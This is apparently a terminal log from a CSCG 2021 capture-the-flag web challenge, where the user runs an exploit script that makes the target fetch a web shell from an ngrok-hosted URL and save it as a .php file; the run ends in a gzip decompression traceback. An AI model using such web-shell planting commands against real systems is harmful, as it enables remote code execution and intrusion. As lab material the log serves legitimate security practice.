 tizian@tizian-vm1:~/CTF/CSCG2021/web/deflate_all_the_things$ python3 xtool.py https://7b000000ae6ba07ddb9e6909-deflate-all-the-things.challenge.broker.cscg.live:31337/ http://0c760ffa680a.ngrok.io/webshell.t
xt .php
webapp: https://7b000000ae6ba07ddb9e6909-deflate-all-the-things.challenge.broker.cscg.live:31337/
file_uri: b'http://0c760ffa680a.ngrok.io/webshell.txt'
ext: .php
Set user_id cookie
Sent compress request...
Decompressing file https://7b000000ae6ba07ddb9e6909-deflate-all-the-things.challenge.broker.cscg.live:31337/uploads/2sl8f9yo67poaw5d106v2lf1/outputfile.php
Traceback (most recent call last):
  File "xtool.py", line 69, in <module>
    c = decompress_file(s, link)
  File "xtool.py", line 44, in decompress_file
    d = gzip.decompress(r.content)
  File "/usr/lib/python3.8/gzip.py", line 548, in decompress
    return f.read()
  File "/usr/lib/python3.8/gzip.py", line 292, in read
    return self._buffer.read(size)
  File "/usr/lib/python3.8/gzip.py", line 498, in read
    raise EOFError("Compressed file ended before the "
EOFError: Compressed file ended before the end-of-stream marker was reached
tizian@tizian-vm1:~/CTF/CSCG2021/web/deflate_all_the_things$